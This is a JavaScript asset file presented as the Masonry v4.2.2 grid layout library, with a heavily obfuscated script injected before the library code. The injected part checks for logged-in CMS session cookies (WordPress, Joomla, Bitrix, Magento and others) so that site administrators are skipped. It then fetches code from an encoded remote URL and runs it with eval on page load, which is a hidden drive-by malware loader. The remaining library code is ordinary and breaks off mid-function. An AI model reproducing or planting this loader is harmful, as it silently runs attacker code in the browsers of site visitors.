u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var 